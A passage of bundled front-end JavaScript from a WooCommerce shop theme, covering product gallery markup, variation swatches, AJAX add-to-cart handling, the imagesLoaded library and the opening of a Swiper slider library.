$html +='<figure class="woocommerce-product-gallery__image" data-thumb="' + imagesData[key].thumbnail_src + '">';
if(!isQuickView()){
$html +='<a href="' + imagesData[key].full_src + '" data-elementor-open-lightbox="no">';
}
var srcset=imagesData[key].srcset ? 'srcset="' + imagesData[key].srcset + '"':'';
$html +='<img width="' + imagesData[key].width + '" height="' + imagesData[key].height + '" src="' + imagesData[key].src + '" class="' + imagesData[key].class + '" alt="' + imagesData[key].alt + '" title="' + imagesData[key].title + '" data-caption="' + imagesData[key].data_caption + '" data-src="' + imagesData[key].data_src + '"  data-large_image="' + imagesData[key].data_large_image + '" data-large_image_width="' + imagesData[key].data_large_image_width + '" data-large_image_height="' + imagesData[key].data_large_image_height + '" ' + srcset + ' sizes="' + imagesData[key].sizes + '" />';
if(!isQuickView()){
$html +='</a>';
}
if(!isQuickView()&&'default'===galleryType&&'undefined'!==typeof imagesData[key].video&&'undefined'!==typeof imagesData[key].video.content){
$html +=imagesData[key].video.content;
}
$html +='</figure></div>';
$mainGallery.append($html);
}}
};
function showWCVariationContent($variation_form){
var $wrapper=$variation_form.find('.woocommerce-variation');
var $showWrapper=false;
if(! $wrapper.length){
return;
}
$wrapper.find('> *').each(function (){
if(! $(this).is(':empty')){
$showWrapper=true;
}});
if($showWrapper){
$wrapper.addClass('wd-show');
}};
function showSelectedAttr (){
var swathesSelected=false;
$('.variations_form').each(function(){
var $variation_form=$(this);
if(((woodmart_settings.swatches_labels_name==='yes'&&woodmartThemeModule.$window.width() >=769)||woodmartThemeModule.$window.width() <=768)&&!swathesSelected){
$variation_form.find('.wd-active').each(function(){
var $this=$(this);
var title=$this.data('title');
var wrapAttr=$this.parents('tr').find('.wd-attr-selected');
if(wrapAttr.length){
wrapAttr.html(title);
}else{
$this.parents('tr').find(' > th').append('<span class="wd-attr-selected">' + title + '</span>'
);
}});
swathesSelected=true;
}});
}};
$(document).ready(function(){
woodmartThemeModule.swatchesVariations();
});
})(jQuery);
(function($){
woodmartThemeModule.addToCartAllTypes=function(){
if(woodmart_settings.ajax_add_to_cart==false){
return;
}
woodmartThemeModule.$body.on('submit', 'form.cart', function(e){
var $form=$(this);
var $productWrapper=$form.parents('.single-product-page');
if($productWrapper.length===0){
$productWrapper=$form.parents('.product-quick-view');
}
if($productWrapper.hasClass('product-type-external')||$productWrapper.hasClass('product-type-zakeke')||$productWrapper.hasClass('product-type-gift-card')||'undefined'!==typeof e.originalEvent&&$(e.originalEvent.submitter).hasClass('wd-buy-now-btn')){
return;
}
e.preventDefault();
var $thisbutton=$form.find('.single_add_to_cart_button'),
data=$form.serialize();
data +='&action=woodmart_ajax_add_to_cart';
if($thisbutton.val()){
data +='&add-to-cart=' + $thisbutton.val();
}
$thisbutton.removeClass('added not-added');
$thisbutton.addClass('loading');
woodmartThemeModule.$body.trigger('adding_to_cart', [
$thisbutton,
data
]);
$.ajax({
url:woodmart_settings.ajaxurl,
data:data,
method:'POST',
success:function(response){
if(!response){
return;
}
var this_page=window.location.toString();
this_page.replace('add-to-cart', 'added-to-cart');
if(response.error&&response.product_url){
window.location=response.product_url;
return;
}
if(woodmart_settings.cart_redirect_after_add==='yes'){
window.location=woodmart_settings.cart_url;
}else{
$thisbutton.removeClass('loading');
var fragments=response.fragments;
var cart_hash=response.cart_hash;
if(fragments){
$.each(fragments, function(key){
$(key).addClass('updating');
});
}
if(fragments){
$.each(fragments, function(key, value){
$(key).replaceWith(value);
});
}
var $noticeWrapper=$('.woocommerce-notices-wrapper');
$noticeWrapper.empty();
if(response.notices.indexOf('error') > 0){
$noticeWrapper.append(response.notices);
$thisbutton.addClass('not-added');
}else{
if('undefined'!==typeof $.fn.magnificPopup&&woodmart_settings.add_to_cart_action==='widget'){
$.magnificPopup.close();
}
$thisbutton.addClass('added');
woodmartThemeModule.$body.trigger('added_to_cart', [
fragments,
cart_hash,
$thisbutton
]);
}}
},
error:function(){
console.log('ajax adding to cart error');
},
complete: function(){ }});
});
woodmartThemeModule.$body.on('click', '.variations_form .wd-buy-now-btn', function(e){
var $this=$(this);
var $addToCartBtn=$this.siblings('.single_add_to_cart_button');
if('undefined'!==typeof wc_add_to_cart_variation_params&&$addToCartBtn.hasClass('disabled')){
e.preventDefault();
if($addToCartBtn.hasClass('wc-variation-is-unavailable')){
alert(wc_add_to_cart_variation_params.i18n_unavailable_text);
}else if($addToCartBtn.hasClass('wc-variation-selection-needed')){
alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text);
}}
});
};
$(document).ready(function(){
woodmartThemeModule.addToCartAllTypes();
});
})(jQuery);
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));
var wdSwiper=(function (){
'use strict';
function isObject$1(obj){
return obj!==null&&typeof obj==='object'&&'constructor' in obj&&obj.constructor===Object;
}
function extend$1(target, src){
if(target===void 0){
target={};}
if(src===void 0){
src={};}
Object.keys(src).forEach(key=> {
if(typeof target[key]==='undefined') target[key]=src[key];else if(isObject$1(src[key])&&isObject$1(target[key])&&Object.keys(src[key]).length > 0){
extend$1(target[key], src[key]);
}});
}
const ssrDocument={
body: {},
addEventListener(){},
removeEventListener(){},
activeElement: {
blur(){},
nodeName: ''
},
querySelector(){
return null;
},
querySelectorAll(){
return [];
},
getElementById(){
return null;
},
createEvent(){
return {
initEvent(){}};},
createElement(){
return {
children: [],
childNodes: [],
style: {},
setAttribute(){},
getElementsByTagName(){
return [];
}};},
createElementNS(){
return {};},
importNode(){
return null;
},
location: {
hash: '',
host: '',
hostname: '',
href: '',
origin: '',
pathname: '',
protocol: '',
search: ''
}};
function getDocument(){
const doc=typeof document!=='undefined' ? document:{};
extend$1(doc, ssrDocument);
return doc;
}
const ssrWindow={
document: ssrDocument,
navigator: {
userAgent: ''
},
location: {
hash: '',
host: '',
hostname: '',
href: '',
origin: '',
pathname: '',
protocol: '',
search: ''
},
history: {
replaceState(){},
pushState(){},
go(){},
back(){}},
CustomEvent: function CustomEvent(){
return this;
},
addEventListener(){},
removeEventListener(){},
getComputedStyle(){
return {
getPropertyValue(){
return '';
}};},
Image(){},
Date(){},
screen: {},
setTimeout(){},
clearTimeout(){},
matchMedia(){
return {};},
requestAnimationFrame(callback){
if(typeof setTimeout==='undefined'){
callback();
return null;
}
return setTimeout(callback, 0);
},
cancelAnimationFrame(id){
if(typeof setTimeout==='undefined'){
return;
}
clearTimeout(id);
}};
function getWindow(){
const win=typeof window!=='undefined' ? window:{};
extend$1(win, ssrWindow);
return win;
}
function classesToTokens(classes){
if(classes===void 0){
classes='';
}
return classes.trim().split(' ').filter(c=> !!c.trim());
}
function deleteProps(obj){
const object=obj;
Object.keys(object).forEach(key=> {
try {
object[key]=null;
} catch (e){
}
try {
delete object[key];
} catch (e){
}});
}
function nextTick(callback, delay){
if(delay===void 0){
delay=0;
}
return setTimeout(callback, delay);
}
function now(){
return Date.now();
}
function getComputedStyle$1(el){
const window=getWindow();
let style;
if(window.getComputedStyle){
style=window.getComputedStyle(el, null);
}
if(!style&&el.currentStyle){
style=el.currentStyle;
}
if(!style){
style=el.style;
}
return style;
}
function getTranslate(el, axis){
if(axis===void 0){
axis='x';
}
const window=getWindow();
let matrix;
let curTransform;
let transformMatrix;
const curStyle=getComputedStyle$1(el);
if(window.WebKitCSSMatrix){
curTransform=curStyle.transform||curStyle.webkitTransform;
if(curTransform.split(',').length > 6){
curTransform=curTransform.split(', ').map(a=> a.replace(',', '.')).join(', ');
}
transformMatrix=new window.WebKitCSSMatrix(curTransform==='none' ? '':curTransform);
}else{
transformMatrix=curStyle.MozTransform||curStyle.OTransform||curStyle.MsTransform||curStyle.msTransform||curStyle.transform||curStyle.getPropertyValue('transform').replace('translate(', 'matrix(1, 0, 0, 1,');
matrix=transformMatrix.toString().split(',');
}
if(axis==='x'){
if(window.WebKitCSSMatrix) curTransform=transformMatrix.m41;
else if(matrix.length===16) curTransform=parseFloat(matrix[12]);
else curTransform=parseFloat(matrix[4]);
}
if(axis==='y'){
if(window.WebKitCSSMatrix) curTransform=transformMatrix.m42;
else if(matrix.length===16) curTransform=parseFloat(matrix[13]);
else curTransform=parseFloat(matrix[5]);
}
return curTransform||0;
}
function isObject(o){
return typeof o==='object'&&o!==null&&o.constructor&&Object.prototype.toString.call(o).slice(8, -1)==='Object';
}
function isNode(node){
if(typeof window!=='undefined'&&typeof window.HTMLElement!=='undefined'){
return node instanceof HTMLElement;
}
return node&&(node.nodeType===1||node.nodeType===11);
}
function extend(){
const to=Object(arguments.length <=0 ? undefined:arguments[0]);
const noExtend=['__proto__', 'constructor', 'prototype'];
for (let i=1; i < arguments.length; i +=1){
const nextSource=i < 0||arguments.length <=i ? undefined:arguments[i];
if(nextSource!==undefined&&nextSource!==null&&!isNode(nextSource)){
const keysArray=Object.keys(Object(nextSource)).filter(key=> noExtend.indexOf(key) < 0);
for (let nextIndex=0, len=keysArray.length; nextIndex < len; nextIndex +=1){
const nextKey=keysArray[nextIndex];
const desc=Object.getOwnPropertyDescriptor(nextSource, nextKey);
if(desc!==undefined&&desc.enumerable){
if(isObject(to[nextKey])&&isObject(nextSource[nextKey])){
if(nextSource[nextKey].__swiper__){
to[nextKey]=nextSource[nextKey];
}else{
extend(to[nextKey], nextSource[nextKey]);
}}else if(!isObject(to[nextKey])&&isObject(nextSource[nextKey])){
to[nextKey]={};
if(nextSource[nextKey].__swiper__){
to[nextKey]=nextSource[nextKey];
}else{
extend(to[nextKey], nextSource[nextKey]);
}}else{
to[nextKey]=nextSource[nextKey];
}}
}}
}
return to;
}
function setCSSProperty(el, varName, varValue){
el.style.setProperty(varName, varValue);
}
function animateCSSModeScroll(_ref){
let {
swiper,
targetPosition,
side
}=_ref;
const window=getWindow();
const startPosition=-swiper.translate;
let startTime=null;
let time;
const duration=swiper.params.speed;
swiper.wrapperEl.style.scrollSnapType='none';
window.cancelAnimationFrame(swiper.cssModeFrameID);
const dir=targetPosition > startPosition ? 'next':'prev';
const isOutOfBound=(current, target)=> {
return dir==='next'&&current >=target||dir==='prev'&&current <=target;
};
const animate=()=> {
time=new Date().getTime();
if(startTime===null){
startTime=time;
}
const progress=Math.max(Math.min((time - startTime) / duration, 1), 0);
const easeProgress=0.5 - Math.cos(progress * Math.PI) / 2;
let currentPosition=startPosition + easeProgress * (targetPosition - startPosition);
if(isOutOfBound(currentPosition, targetPosition)){
currentPosition=targetPosition;
}
swiper.wrapperEl.scrollTo({
[side]: currentPosition
});
if(isOutOfBound(currentPosition, targetPosition)){
swiper.wrapperEl.style.overflow='hidden';
swiper.wrapperEl.style.scrollSnapType='';
setTimeout(()=> {
swiper.wrapperEl.style.overflow='';
swiper.wrapperEl.scrollTo({
[side]: currentPosition
});
});
window.cancelAnimationFrame(swiper.cssModeFrameID);
return;
}
swiper.cssModeFrameID=window.requestAnimationFrame(animate);
};
animate();
}
function getSlideTransformEl(slideEl){
return slideEl.querySelector('.swiper-slide-transform')||slideEl.shadowRoot&&slideEl.shadowRoot.querySelector('.swiper-slide-transform')||slideEl;
}
function elementChildren(element, selector){
if(selector===void 0){
selector='';
}
return [...element.children].filter(el=> el.matches(selector));
}
function showWarning(text){
try {
console.warn(text);
return;
} catch (err){
}}
function createElement(tag, classes){
if(classes===void 0){
classes=[];
}
const el=document.createElement(tag);
el.classList.add(...(Array.isArray(classes) ? classes:classesToTokens(classes)));
return el;
}
function elementOffset(el){
const window=getWindow();
const document=getDocument();
const box=el.getBoundingClientRect();
const body=document.body;
const clientTop=el.clientTop||body.clientTop||0;
const clientLeft=el.clientLeft||body.clientLeft||0;
const scrollTop=el===window ? window.scrollY:el.scrollTop;
const scrollLeft=el===window ? window.scrollX:el.scrollLeft;
return {
top: box.top + scrollTop - clientTop,
left: box.left + scrollLeft - clientLeft
};}
function elementPrevAll(el, selector){
const prevEls=[];
while (el.previousElementSibling){
const prev=el.previousElementSibling;
if(selector){
if(prev.matches(selector)) prevEls.push(prev);
} else prevEls.push(prev);
el=prev;
}
return prevEls;
}
function elementNextAll(el, selector){
const nextEls=[];
while (el.nextElementSibling){
const next=el.nextElementSibling;
if(selector){
if(next.matches(selector)) nextEls.push(next);
} else nextEls.push(next);
el=next;
}
return nextEls;
}
function elementStyle(el, prop){
const window=getWindow();
return window.getComputedStyle(el, null).getPropertyValue(prop);
}
function elementIndex(el){
let child=el;
let i;
if(child){
i=0;
while ((child=child.previousSibling)!==null){
if(child.nodeType===1) i +=1;
}
return i;
}
return undefined;
}
function elementParents(el, selector){
const parents=[];
let parent=el.parentElement;
while (parent){
if(selector){
if(parent.matches(selector)) parents.push(parent);
}else{
parents.push(parent);
}
parent=parent.parentElement;
}
return parents;
}
function elementTransitionEnd(el, callback){
function fireCallBack(e){
if(e.target!==el) return;
callback.call(el, e);
el.removeEventListener('transitionend', fireCallBack);
}
if(callback){
el.addEventListener('transitionend', fireCallBack);
}}
function elementOuterSize(el, size, includeMargins){
const window=getWindow();
if(includeMargins){
return el[size==='width' ? 'offsetWidth':'offsetHeight'] + parseFloat(window.getComputedStyle(el, null).getPropertyValue(size==='width' ? 'margin-right':'margin-top')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue(size==='width' ? 'margin-left':'margin-bottom'));
}
return el.offsetWidth;
}
let support;
function calcSupport(){
const window=getWindow();
const document=getDocument();
return {
smoothScroll: document.documentElement&&document.documentElement.style&&'scrollBehavior' in document.documentElement.style,
touch: !!('ontouchstart' in window||window.DocumentTouch&&document instanceof window.DocumentTouch)
};}
function getSupport(){
if(!support){
support=calcSupport();
}
return support;
}
let deviceCached;
function calcDevice(_temp){
let {
userAgent
}=_temp===void 0 ? {}:_temp;
const support=getSupport();
const window=getWindow();
const platform=window.navigator.platform;
const ua=userAgent||window.navigator.userAgent;
const device={
ios: false,
android: false
};
const screenWidth=window.screen.width;
const screenHeight=window.screen.height;
const android=ua.match(/(Android);?[\s\/]+([\d.]+)?/);
let ipad=ua.match(/(iPad).*OS\s([\d_]+)/);
const ipod=ua.match(/(iPod)(.*OS\s([\d_]+))?/);
const iphone = !ipad&&ua.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
const windows=platform==='Win32';
let macos=platform==='MacIntel';
const iPadScreens=['1024x1366', '1366x1024', '834x1194', '1194x834', '834x1112', '1112x834', '768x1024', '1024x768', '820x1180', '1180x820', '810x1080', '1080x810'];
if(!ipad&&macos&&support.touch&&iPadScreens.indexOf(`${screenWidth}x${screenHeight}`) >=0){
ipad=ua.match(/(Version)\/([\d.]+)/);
if(!ipad) ipad=[0, 1, '13_0_0'];
macos=false;
}
if(android&&!windows){
device.os='android';
device.android=true;
}
if(ipad||iphone||ipod){
device.os='ios';
device.ios=true;
}
return device;
}
function getDevice(overrides){
if(overrides===void 0){
overrides={};}
if(!deviceCached){
deviceCached=calcDevice(overrides);
}
return deviceCached;
}
let browser;
function calcBrowser(){
const window=getWindow();
let needPerspectiveFix=false;
function isSafari(){
const ua=window.navigator.userAgent.toLowerCase();
return ua.indexOf('safari') >=0&&ua.indexOf('chrome') < 0&&ua.indexOf('android') < 0;
}
if(isSafari()){
const ua=String(window.navigator.userAgent);
if(ua.includes('Version/')){
const [major, minor]=ua.split('Version/')[1].split(' ')[0].split('.').map(num=> Number(num));
needPerspectiveFix=major < 16||major===16&&minor < 2;
}}
return {
isSafari: needPerspectiveFix||isSafari(),
needPerspectiveFix,
isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent)
};}
function getBrowser(){
if(!browser){
browser=calcBrowser();
}
return browser;
}
function Resize(_ref){
let {
swiper,
on,
emit
}=_ref;
const window=getWindow();
let observer=null;
let animationFrame=null;
const resizeHandler=()=> {
if(!swiper||swiper.destroyed||!swiper.initialized) return;
emit('beforeResize');
emit('resize');
};
const createObserver=()=> {
if(!swiper||swiper.destroyed||!swiper.initialized) return;
observer=new ResizeObserver(entries=> {
animationFrame=window.requestAnimationFrame(()=> {
const {
width,
height
}=swiper;
let newWidth=width;
let newHeight=height;
entries.forEach(_ref2=> {
let {
contentBoxSize,
contentRect,
target
}=_ref2;
if(target&&target!==swiper.el) return;
newWidth=contentRect ? contentRect.width:(contentBoxSize[0]||contentBoxSize).inlineSize;
newHeight=contentRect ? contentRect.height:(contentBoxSize[0]||contentBoxSize).blockSize;
});
if(newWidth!==width||newHeight!==height){
resizeHandler();
}});
});
observer.observe(swiper.el);
};
const removeObserver=()=> {
if(animationFrame){
window.cancelAnimationFrame(animationFrame);
}
if(observer&&observer.unobserve&&swiper.el){
observer.unobserve(swiper.el);
observer=null;
}};
const orientationChangeHandler=()=> {
if(!swiper||swiper.destroyed||!swiper.initialized) return;
emit('orientationchange');
};
on('init', ()=> {
if(swiper.params.resizeObserver&&typeof window.ResizeObserver!=='undefined'){
createObserver();
return;
}
window.addEventListener('resize', resizeHandler);
window.addEventListener('orientationchange', orientationChangeHandler);
});
on('destroy', ()=> {
removeObserver();
window.removeEventListener('resize', resizeHandler);
window.removeEventListener('orientationchange', orientationChangeHandler);
});
}
function Observer(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
const observers=[];
const window=getWindow();
const attach=function (target, options){
if(options===void 0){
options={};}
const ObserverFunc=window.MutationObserver||window.WebkitMutationObserver;
const observer=new ObserverFunc(mutations=> {
if(swiper.__preventObserver__) return;
if(mutations.length===1){
emit('observerUpdate', mutations[0]);
return;
}
const observerUpdate=function observerUpdate(){
emit('observerUpdate', mutations[0]);
};
if(window.requestAnimationFrame){
window.requestAnimationFrame(observerUpdate);
}else{
window.setTimeout(observerUpdate, 0);
}});
observer.observe(target, {
attributes: typeof options.attributes==='undefined' ? true:options.attributes,
childList: typeof options.childList==='undefined' ? true:options.childList,
characterData: typeof options.characterData==='undefined' ? true:options.characterData
});
observers.push(observer);
};
const init=()=> {
if(!swiper.params.observer) return;
if(swiper.params.observeParents){
const containerParents=elementParents(swiper.hostEl);
for (let i=0; i < containerParents.length; i +=1){
attach(containerParents[i]);
}}
attach(swiper.hostEl, {
childList: swiper.params.observeSlideChildren
});
attach(swiper.wrapperEl, {
attributes: false
});
};
const destroy=()=> {
observers.forEach(observer=> {
observer.disconnect();
});
observers.splice(0, observers.length);
};
extendParams({
observer: false,
observeParents: false,
observeSlideChildren: false
});
on('init', init);
on('destroy', destroy);
}
var eventsEmitter={
on(events, handler, priority){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(typeof handler!=='function') return self;
const method=priority ? 'unshift':'push';
events.split(' ').forEach(event=> {
if(!self.eventsListeners[event]) self.eventsListeners[event]=[];
self.eventsListeners[event][method](handler);
});
return self;
},
once(events, handler, priority){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(typeof handler!=='function') return self;
function onceHandler(){
self.off(events, onceHandler);
if(onceHandler.__emitterProxy){
delete onceHandler.__emitterProxy;
}
for (var _len=arguments.length, args=new Array(_len), _key=0; _key < _len; _key++){
args[_key]=arguments[_key];
}
handler.apply(self, args);
}
onceHandler.__emitterProxy=handler;
return self.on(events, onceHandler, priority);
},
onAny(handler, priority){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(typeof handler!=='function') return self;
const method=priority ? 'unshift':'push';
if(self.eventsAnyListeners.indexOf(handler) < 0){
self.eventsAnyListeners[method](handler);
}
return self;
},
offAny(handler){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(!self.eventsAnyListeners) return self;
const index=self.eventsAnyListeners.indexOf(handler);
if(index >=0){
self.eventsAnyListeners.splice(index, 1);
}
return self;
},
off(events, handler){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(!self.eventsListeners) return self;
events.split(' ').forEach(event=> {
if(typeof handler==='undefined'){
self.eventsListeners[event]=[];
}else if(self.eventsListeners[event]){
self.eventsListeners[event].forEach((eventHandler, index)=> {
if(eventHandler===handler||eventHandler.__emitterProxy&&eventHandler.__emitterProxy===handler){
self.eventsListeners[event].splice(index, 1);
}});
}});
return self;
},
emit(){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(!self.eventsListeners) return self;
let events;
let data;
let context;
for (var _len2=arguments.length, args=new Array(_len2), _key2=0; _key2 < _len2; _key2++){
args[_key2]=arguments[_key2];
}
if(typeof args[0]==='string'||Array.isArray(args[0])){
events=args[0];
data=args.slice(1, args.length);
context=self;
}else{
events=args[0].events;
data=args[0].data;
context=args[0].context||self;
}
data.unshift(context);
const eventsArray=Array.isArray(events) ? events:events.split(' ');
eventsArray.forEach(event=> {
if(self.eventsAnyListeners&&self.eventsAnyListeners.length){
self.eventsAnyListeners.forEach(eventHandler=> {
eventHandler.apply(context, [event, ...data]);
});
}
if(self.eventsListeners&&self.eventsListeners[event]){
self.eventsListeners[event].forEach(eventHandler=> {
eventHandler.apply(context, data);
});
}});
return self;
}};
function updateSize(){
const swiper=this;
let width;
let height;
const el=swiper.el;
if(typeof swiper.params.width!=='undefined'&&swiper.params.width!==null){
width=swiper.params.width;
}else{
width=el.clientWidth;
}
if(typeof swiper.params.height!=='undefined'&&swiper.params.height!==null){
height=swiper.params.height;
}else{
height=el.clientHeight;
}
if(width===0&&swiper.isHorizontal()||height===0&&swiper.isVertical()){
return;
}
width=width - parseInt(elementStyle(el, 'padding-left')||0, 10) - parseInt(elementStyle(el, 'padding-right')||0, 10);
height=height - parseInt(elementStyle(el, 'padding-top')||0, 10) - parseInt(elementStyle(el, 'padding-bottom')||0, 10);
if(Number.isNaN(width)) width=0;
if(Number.isNaN(height)) height=0;
Object.assign(swiper, {
width,
height,
size: swiper.isHorizontal() ? width:height
});
}
function updateSlides(){
const swiper=this;
function getDirectionPropertyValue(node, label){
return parseFloat(node.getPropertyValue(swiper.getDirectionLabel(label))||0);
}
const params=swiper.params;
const {
wrapperEl,
slidesEl,
size: swiperSize,
rtlTranslate: rtl,
wrongRTL
}=swiper;
const isVirtual=swiper.virtual&&params.virtual.enabled;
const previousSlidesLength=isVirtual ? swiper.virtual.slides.length:swiper.slides.length;
const slides=elementChildren(slidesEl, `.${swiper.params.slideClass}, swiper-slide`);
const slidesLength=isVirtual ? swiper.virtual.slides.length:slides.length;
let snapGrid=[];
const slidesGrid=[];
const slidesSizesGrid=[];
let offsetBefore=params.slidesOffsetBefore;
if(typeof offsetBefore==='function'){
offsetBefore=params.slidesOffsetBefore.call(swiper);
}
let offsetAfter=params.slidesOffsetAfter;
if(typeof offsetAfter==='function'){
offsetAfter=params.slidesOffsetAfter.call(swiper);
}
const previousSnapGridLength=swiper.snapGrid.length;
const previousSlidesGridLength=swiper.slidesGrid.length;
let spaceBetween=params.spaceBetween;
let slidePosition=-offsetBefore;
let prevSlideSize=0;
let index=0;
if(typeof swiperSize==='undefined'){
return;
}
if(typeof spaceBetween==='string'&&spaceBetween.indexOf('%') >=0){
spaceBetween=parseFloat(spaceBetween.replace('%', '')) / 100 * swiperSize;
}else if(typeof spaceBetween==='string'){
spaceBetween=parseFloat(spaceBetween);
}
swiper.virtualSize=-spaceBetween;
slides.forEach(slideEl=> {
if(rtl){
slideEl.style.marginLeft='';
}else{
slideEl.style.marginRight='';
}
slideEl.style.marginBottom='';
slideEl.style.marginTop='';
});
if(params.centeredSlides&&params.cssMode){
setCSSProperty(wrapperEl, '--swiper-centered-offset-before', '');
setCSSProperty(wrapperEl, '--swiper-centered-offset-after', '');
}
const gridEnabled=params.grid&&params.grid.rows > 1&&swiper.grid;
if(gridEnabled){
swiper.grid.initSlides(slides);
}else if(swiper.grid){
swiper.grid.unsetSlides();
}
let slideSize;
const shouldResetSlideSize=params.slidesPerView==='auto'&&params.breakpoints&&Object.keys(params.breakpoints).filter(key=> {
return typeof params.breakpoints[key].slidesPerView!=='undefined';
}).length > 0;
for (let i=0; i < slidesLength; i +=1){
slideSize=0;
let slide;
if(slides[i]) slide=slides[i];
if(gridEnabled){
swiper.grid.updateSlide(i, slide, slides);
}
if(slides[i]&&elementStyle(slide, 'display')==='none') continue;
if(params.slidesPerView==='auto'){
if(shouldResetSlideSize){
slides[i].style[swiper.getDirectionLabel('width')]=``;
}
const slideStyles=getComputedStyle(slide);
const currentTransform=slide.style.transform;
const currentWebKitTransform=slide.style.webkitTransform;
if(currentTransform){
slide.style.transform='none';
}
if(currentWebKitTransform){
slide.style.webkitTransform='none';
}
if(params.roundLengths){
slideSize=swiper.isHorizontal() ? elementOuterSize(slide, 'width', true):elementOuterSize(slide, 'height', true);
}else{
const width=getDirectionPropertyValue(slideStyles, 'width');
const paddingLeft=getDirectionPropertyValue(slideStyles, 'padding-left');
const paddingRight=getDirectionPropertyValue(slideStyles, 'padding-right');
const marginLeft=getDirectionPropertyValue(slideStyles, 'margin-left');
const marginRight=getDirectionPropertyValue(slideStyles, 'margin-right');
const boxSizing=slideStyles.getPropertyValue('box-sizing');
if(boxSizing&&boxSizing==='border-box'){
slideSize=width + marginLeft + marginRight;
}else{
const {
clientWidth,
offsetWidth
}=slide;
